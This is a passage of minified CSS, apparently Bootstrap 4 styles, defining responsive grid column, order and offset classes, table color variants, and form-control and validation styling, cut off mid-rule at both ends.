{-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-xsm-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-xsm-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-xsm-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-xsm-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-xsm-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-xsm-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-xsm-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 576px) {.col-sm {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-sm-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-sm-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-sm-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-sm-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-sm-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-sm-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-sm-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-sm-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-sm-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-sm-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-sm-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-sm-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-sm-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-sm-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-sm-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-sm-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-sm-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-sm-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-sm-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-sm-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-sm-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-sm-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-sm-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-sm-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-sm-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-sm-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-sm-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-sm-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-sm-0 {margin-left: 0;}.offset-sm-1 {margin-left: 8.333333%;}.offset-sm-2 {margin-left: 16.666667%;}.offset-sm-3 {margin-left: 25%;}.offset-sm-4 {margin-left: 33.333333%;}.offset-sm-5 {margin-left: 41.666667%;}.offset-sm-6 {margin-left: 50%;}.offset-sm-7 {margin-left: 58.333333%;}.offset-sm-8 {margin-left: 66.666667%;}.offset-sm-9 {margin-left: 75%;}.offset-sm-10 {margin-left: 83.333333%;}.offset-sm-11 {margin-left: 91.666667%;}}@media (min-width: 768px) {.col-md {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-md-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-md-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-md-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-md-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-md-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-md-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-md-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-md-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-md-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-md-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-md-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-md-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-md-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-md-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-md-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-md-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-md-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-md-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-md-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-md-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-md-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-md-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-md-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-md-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-md-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-md-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-md-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-md-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-md-0 {margin-left: 0;}.offset-md-1 {margin-left: 8.333333%;}.offset-md-2 {margin-left: 16.666667%;}.offset-md-3 {margin-left: 25%;}.offset-md-4 {margin-left: 33.333333%;}.offset-md-5 {margin-left: 41.666667%;}.offset-md-6 {margin-left: 50%;}.offset-md-7 {margin-left: 58.333333%;}.offset-md-8 {margin-left: 66.666667%;}.offset-md-9 {margin-left: 75%;}.offset-md-10 {margin-left: 83.333333%;}.offset-md-11 {margin-left: 91.666667%;}}@media (min-width: 992px) {.col-lg {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-lg-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-lg-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-lg-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-lg-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-lg-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-lg-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-lg-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-lg-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-lg-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-lg-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-lg-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-lg-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-lg-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-lg-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-lg-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-lg-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-lg-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-lg-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-lg-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-lg-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-lg-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-lg-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-lg-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-lg-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-lg-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-lg-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-lg-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-lg-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-lg-0 {margin-left: 0;}.offset-lg-1 {margin-left: 8.333333%;}.offset-lg-2 {margin-left: 16.666667%;}.offset-lg-3 {margin-left: 25%;}.offset-lg-4 {margin-left: 33.333333%;}.offset-lg-5 {margin-left: 41.666667%;}.offset-lg-6 {margin-left: 50%;}.offset-lg-7 {margin-left: 58.333333%;}.offset-lg-8 {margin-left: 66.666667%;}.offset-lg-9 {margin-left: 75%;}.offset-lg-10 {margin-left: 83.333333%;}.offset-lg-11 {margin-left: 91.666667%;}}@media (min-width: 1200px) {.col-xl {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-xl-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-xl-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-xl-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-xl-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-xl-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-xl-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-xl-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-xl-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-xl-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-xl-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-xl-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-xl-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-xl-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-xl-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-xl-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-xl-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-xl-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-xl-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-xl-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-xl-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-xl-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-xl-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-xl-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-xl-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-xl-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-xl-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-xl-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-xl-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-xl-0 {margin-left: 0;}.offset-xl-1 {margin-left: 8.333333%;}.offset-xl-2 {margin-left: 16.666667%;}.offset-xl-3 {margin-left: 25%;}.offset-xl-4 {margin-left: 33.333333%;}.offset-xl-5 {margin-left: 41.666667%;}.offset-xl-6 {margin-left: 50%;}.offset-xl-7 {margin-left: 58.333333%;}.offset-xl-8 {margin-left: 66.666667%;}.offset-xl-9 {margin-left: 75%;}.offset-xl-10 {margin-left: 83.333333%;}.offset-xl-11 {margin-left: 91.666667%;}}.table {width: 100%;max-width: 100%;margin-bottom: 1rem;background-color: transparent;}.table th, .table td {padding: 0.75rem;vertical-align: top;border-top: 1px solid #dee2e6;}.table thead th {vertical-align: bottom;border-bottom: 2px solid #dee2e6;}.table tbody + tbody {border-top: 2px solid #dee2e6;}.table .table {background-color: #fff;}.table-sm th, .table-sm td {padding: 0.3rem;}.table-bordered {border: 1px solid #dee2e6;}.table-bordered th, .table-bordered td {border: 1px solid #dee2e6;}.table-bordered thead th, .table-bordered thead td {border-bottom-width: 2px;}.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.05);}.table-hover tbody tr:hover {background-color: rgba(0, 0, 0, 0.075);}.table-primary, .table-primary > th, .table-primary > td {background-color: #b8daff;}.table-hover .table-primary:hover {background-color: #9fcdff;}.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff;}.table-secondary, .table-secondary > th, .table-secondary > td {background-color: #d6d8db;}.table-hover .table-secondary:hover {background-color: #c8cbcf;}.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf;}.table-success, .table-success > th, .table-success > td {background-color: #c3e6cb;}.table-hover .table-success:hover {background-color: #b1dfbb;}.table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb;}.table-info, .table-info > th, .table-info > td {background-color: #bee5eb;}.table-hover .table-info:hover {background-color: #abdde5;}.table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5;}.table-warning, .table-warning > th, .table-warning > td {background-color: #ffeeba;}.table-hover .table-warning:hover {background-color: #ffe8a1;}.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1;}.table-danger, .table-danger > th, .table-danger > td {background-color: #f5c6cb;}.table-hover .table-danger:hover {background-color: #f1b0b7;}.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7;}.table-light, .table-light > th, .table-light > td {background-color: #fdfdfe;}.table-hover .table-light:hover {background-color: #ececf6;}.table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6;}.table-dark, .table-dark > th, .table-dark > td {background-color: #c6c8ca;}.table-hover .table-dark:hover {background-color: #b9bbbe;}.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe;}.table-active, .table-active > th, .table-active > td {background-color: rgba(0, 0, 0, 0.075);}.table-hover .table-active:hover {background-color: rgba(0, 0, 0, 0.075);}.table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0, 0, 0, 0.075);}.table .thead-dark th {color: #fff;background-color: #212529;border-color: #32383e;}.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #dee2e6;}.table-dark {color: #fff;background-color: #212529;}.table-dark th, .table-dark td, .table-dark thead th {border-color: #32383e;}.table-dark.table-bordered {border: 0;}.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(255, 255, 255, 0.05);}.table-dark.table-hover tbody tr:hover {background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive-sm > .table-bordered {border: 0;}}@media (max-width: 767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive-md > .table-bordered {border: 0;}}@media (max-width: 991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive-lg > .table-bordered {border: 0;}}@media (max-width: 1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive-xl > .table-bordered {border: 0;}}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive > .table-bordered {border: 0;}.form-control {display: block;width: 100%;padding: 0.375rem 0.75rem;font-size: 1rem;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0.25rem;transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}.form-control::-ms-expand {background-color: transparent;border: 0;}.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1;}.form-control::-moz-placeholder {color: #6c757d;opacity: 1;}.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1;}.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1;}.form-control::placeholder {color: #6c757d;opacity: 1;}.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1;}select.form-control:not([size]):not([multiple]) {height: calc(2.25rem + 2px);}select.form-control:focus::-ms-value {color: #495057;background-color: #fff;}.form-control-file, .form-control-range {display: block;width: 100%;}.col-form-label {padding-top: calc(0.375rem + 1px);padding-bottom: calc(0.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5;}.col-form-label-lg {padding-top: calc(0.5rem + 1px);padding-bottom: calc(0.5rem + 1px);font-size: 1.25rem;line-height: 1.5;}.col-form-label-sm {padding-top: calc(0.25rem + 1px);padding-bottom: calc(0.25rem + 1px);font-size: 0.875rem;line-height: 1.5;}.form-control-plaintext {display: block;width: 100%;padding-top: 0.375rem;padding-bottom: 0.375rem;margin-bottom: 0;line-height: 1.5;background-color: transparent;border: solid transparent;border-width: 1px 0;}.form-control-plaintext.form-control-sm, .input-group-sm > .form-control-plaintext.form-control, .input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text, .input-group-sm > .input-group-append > .form-control-plaintext.input-group-text, .input-group-sm > .input-group-prepend > .form-control-plaintext.btn, .input-group-sm > .input-group-append > .form-control-plaintext.btn, .form-control-plaintext.form-control-lg, .input-group-lg > .form-control-plaintext.form-control, .input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text, .input-group-lg > .input-group-append > .form-control-plaintext.input-group-text, .input-group-lg > .input-group-prepend > .form-control-plaintext.btn, .input-group-lg > .input-group-append > .form-control-plaintext.btn {padding-right: 0;padding-left: 0;}.form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-append > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]), .input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]), .input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]), .input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]), .input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {height: calc(1.8125rem + 2px);}.form-control-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-append > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]), .input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]), .input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]), .input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]), .input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {height: calc(2.875rem + 2px);}.form-group {margin-bottom: 1rem;}.form-text {display: block;margin-top: 0.25rem;}.form-row {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -5px;margin-left: -5px;}.form-row > .col, .form-row > [class*="col-"] {padding-right: 5px;padding-left: 5px;}.form-check {position: relative;display: block;padding-left: 1.25rem;}.form-check-input {position: absolute;margin-top: 0.3rem;margin-left: -1.25rem;}.form-check-input:disabled ~ .form-check-label {color: #6c757d;}.form-check-label {margin-bottom: 0;}.form-check-inline {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-left: 0;margin-right: 0.75rem;}.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: 0.3125rem;margin-left: 0;}.valid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #28a745;}.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .5rem;margin-top: .1rem;font-size: .875rem;line-height: 1;color: #fff;background-color: rgba(40, 167, 69, 0.8);border-radius: .2rem;}.was-validated .form-control:valid, .form-control.is-valid, .was-validated .custom-select:valid, .custom-select.is-valid {border-color: #28a745;}.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip {display: block;}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {color: #28a745;}.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip {display: block;}.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {color: #28a745;}.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {background-color: #71dd8a;}.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip {display: block;}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {background-color: #34ce57;}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {border-color: #28a745;}.was-validated .custom-file-input:valid ~ .custom-file-label::before, .custom-file-input.is-valid ~ .custom-file-label::before {border-color: inherit;}.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip {display: block;}.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.invalid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #dc3545;}.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .5rem;margin-top: .1rem;font-size: .875rem;line-height: 1;color: #fff;background-color: rgba(220, 53, 69, 0.8);border-radius: .2rem;}.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated .custom-select:invalid, .custom-select.is-invalid {border-color: #dc3545;}.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip {display: block;}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {color: #dc3545;}.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {color: #dc3545;}.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {background-color: #efa2a9;}.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {background-color: #e4606d;}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .custom-file-label::before, .custom-file-input.is-invalid ~ .custom-file-label::before {border-color: inherit;}.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.form-inline {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: 